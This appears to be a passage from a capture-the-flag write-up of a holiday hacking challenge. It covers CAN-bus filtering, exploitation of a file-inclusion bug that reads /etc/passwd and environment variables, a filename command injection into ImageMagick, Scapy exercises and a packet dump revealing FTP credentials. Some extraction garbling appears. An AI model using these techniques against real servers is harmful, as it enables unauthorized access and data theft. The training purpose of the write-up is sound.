

To get a quick idea of all the ID's that are being transmitted, and to be able to quickly filter out the noisiest ID's first, we're going to copy/paste the screen a few times (ctrl-a, ctrl-c, ctrl-v) to fill a local logfile with some log-events. Don't worry about cleaning up the other lines, we'll filter those out… Save the logfile as canbus.log, and see which events show up most:



ID's 080 and 019 seem to be related to the values we've set for the brake and steering. (decimal 18 = 12 hex, and decimal 19 = 13 hex).

Filter out everything except the ID we're trying to reverse engineer (019 for now)

If we change steering-value, we see ID 019 change as well. We've found our first match. Continue playing around with filters and controls until we've got a pretty good idea what every ID means.



This is weird… Locking the doors generates a second event, that will most likely unlock the doors again. Seems pretty dangerous… And pushing hard on the brakes generates some events that will probably undo the braking… Something really phishy is going on here… It sure looks like somebody is trying to hurt Santa...

To fix the CAN-D-BUS and make the Sleigh save again, filter out the following values:

19B EQUALS 0000000F2057 080 LESS 000000000000

## <span id="page-21-1"></span>OBJECTIVE 8) BROKEN TAG GENERATOR

#### DIFFICULTY: 4

elp Noel Boetie fix the Tag Generator in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly<br>Evergreen in the kitchen for help with this.

Holly has 'n issue with a Redis-based terminal. Let's find the bug in the source-code of the page he is looking for:

#### <span id="page-21-0"></span>Redis Bug Hunt terminal-challenge





Page 22 of 39



#### <span id="page-22-1"></span>Greeting Card Generator

Before switching back to Santa's body, drop by Chimney in the Talks Lobby and send a Christmas-card to tell all your friends and family the Good News 'bout the new-born King. The Greeting Card generator seems to use an updated version of the Tag Generator-firmware.

#### <span id="page-22-0"></span>Main Objective

When your ready, switch to back to Santa and go to the Wrapping Room to help Noel find the bug in the Tag Generator and see what's in this GREETZvariable.



When generating an error, for example by visiting a non-existing page, the application shows it's path and filename:

 ${\tt js}$  | grep \? | grep = window.location = `/share?id=\${res.id} img.attr('src', `/image?id=\${id}`);

<https://tag-generator.kringlecastle.com/busyr>

## Something went wrong!

### Error in /app/lib/app.rb: Route not found

Let's have a look at the Network-console (F12) to see what HTML- and Javascript-files are being loaded:



Having a closer look at the source of <https://tag-generator.kringlecastle.com/js/app.js> shows some end-point API parameters that we might be able to exploit:

#### Aaaand yessss! There's an LFI-bug in /image?id=



proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin \_apt:x:100:65534::/nonexistent:/usr/sbin/nologin app:x:1000:1000:,,,:/home/app:/bin/bash

Now, we ofcouse could have taken a long look at the Ruby-sourcecode to find some more interesting bugs, like RCE using:





But, since we're looking only for the contents of an environment variable, and everything in Linux is a file, including environment variables, we could just simply use the LFI-bug to display the environment:



The GREETZ variable contains the following string:

**JACKFROSTWASHERE** 

Well… this kind of felt like cheating, so I went back to solve this challenge 'the proper way', and found some nice gems while doing so.

Looking at the app.rb-source, we notice that Jack commented out some filename sanitation, and there's a system-command that uses the filename as input:



This means, we can get creative whipping up a special filename that does some command-injection into ImageMagicks-convert command...



Now, just upload this zip on the website, wait a bit and download the output:



When doing an 1s of /tmp using the above method, to inspect what files I needed to cleanup after solving this, I found some awesome ASCII-art left there by some other player. A big shout-out to whoever created this!! It inspired me to leave a greeting to other players as well, although not as nice as Marie's one...





#### Page 24 of 39

## <span id="page-24-0"></span>OBJECTIVE 9) ARP SHENANIGANS

#### DIFFICULTY: 4

o to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at<br>/NORTH\_POLE\_Land\_Use\_Board\_Meeting\_Minutes.txt. Who recused herself from the vote described on the

Okay, time to climb up to the roof again… First, talk to Alabaster and play with his Scapy Present Packet Prepper.

#### <span id="page-24-1"></span>Scapy Practice Challenge



Correct! adding a () to a function or class will execute it. Ex - FunctionExecuted()

Submit the class object of the scapy module that sends packets at layer 3 of the OSI model.

#### >>> **task.submit(send)**

Correct! The "send" scapy class will send a crafted scapy packet out of a network interface.

Submit the class object of the scapy module that sniffs network packets and returns those packets in a list.

#### >>> **task.submit(sniff)**

Correct! the "sniff" scapy class will sniff network traffic and return these packets in a list.

Submit the NUMBER only from the choices below that would successfully send a TCP packet and then return the first sniffed response packet to be stored in a variable named "pkt": 1. pkt = sr1(IP(dst="127.0.0.1")/TCP(dport=20)) 2. pkt = sniff(IP(dst="127.0.0.1")/TCP(dport=20))

ent of 'start'.

Id use your help preparing present packets for shipment.

3. pkt = sendp(IP(dst="127.0.0.1")/TCP(dport=20))

#### >>> **task.submit(1)**

Correct! sr1 will send a packet, then immediately sniff for a response packet.

Submit the class object of the scapy module that can read pcap or pcapng files and return a list of packets.

#### >>> **task.submit(rdpcap)**

Correct! the "rdpcap" scapy class can read pcap files.

The variable UDP\_PACKETS contains a list of UDP packets. Submit the NUMBER only from the choices below that correctly prints a summary of UDP\_PACKETS:

1. UDP\_PACKETS.print()

- 2. UDP\_PACKETS.show()
- 3. UDP\_PACKETS.list()

>>> **task.submit(2)**

Correct! .show() can be used on lists of packets AND on an individual packet.

Submit only the first packet found in UDP\_PACKETS.

>>> **task.submit(UDP\_PACKETS[0])**

Correct! Scapy packet lists work just like regular python lists so packets can be accessed by their position in the list starting at offset 0.

Submit only the entire TCP layer of the second packet in TCP\_PACKETS.

>>> **task.submit(TCP\_PACKETS[1].getlayer(TCP))** (or: **TCP\_PACKETS[1][TCP]**) Correct! Most of the major fields like Ether, IP, TCP, UDP, ICMP, DNS, DNSQR, DNSRR, Raw, etc... can be accessed this way. Ex - pkt[IP][TCP]

Change the source IP address of the first packet found in UDP\_PACKETS to 127.0.0.1 and then submit this modified packet

#### >>> **UDP\_PACKETS[0][IP].src='127.0.0.1'**

#### >>> task.submit(UDP\_PACKETS

0000 17:24:40.499548 Ether / IP / TCP 192.168.0.114:1137 > 192.168.0.193:ftp S 0001 17:24:40.501867 Ether / IP / TCP 192.168.0.193:ftp > 192.168.0.114:1137 SA 0002 17:24:40.501886 Ether / IP / TCP 192.168.0.114:1137 > 192.168.0.193:ftp A 0003 17:24:40.503947 Ether / IP / TCP 192.168.0.193:ftp > 192.168.0.114:1137 PA / Raw 0000 32 32 30 20 4E 6F 72 74 68 20 50 6F 6C 65 20 46 220 North Pole F 0010 54 50 20 53 65 72 76 65 72 0D 0A TP Server.. 0004 17:24:40.504807 Ether / IP / TCP 192.168.0.114:1137 > 192.168.0.193:ftp PA / Raw 0000 55 53 45 52 20 61 6C 61 62 61 73 74 65 72 0D USER alabaster. 0005 17:24:40.506108 Ether / IP / TCP 192.168.0.193:ftp > 192.168.0.114:1137 PA / Raw 0000 33 33 31 20 50 61 73 73 77 6F 72 64 20 72 65 71 331 Password req 0010 75 69 72 65 64 20 66 6F 72 20 61 6C 61 62 61 73 uired for alabas 0020 74 65 72 2E 0D ter.. 0006 17:24:40.507195 Ether / IP / TCP 192.168.0.114:1137 > 192.168.0.193:ftp PA / Raw 0000 50 41 53 53 20 65 63 68 6F 0D 0A PASS **echo**.. 0007 17:24:40.509484 Ether / IP / TCP 192.168.0.193:ftp > 192.168.0.114:1137 PA / Raw 0000 32 33 30 20 55 73 65 72 20 61 6C 61 62 61 73 74 230 User alabast 0010 65 72 20 6C 6F 67 67 65 64 20 69 6E 2E 0D er logged in..

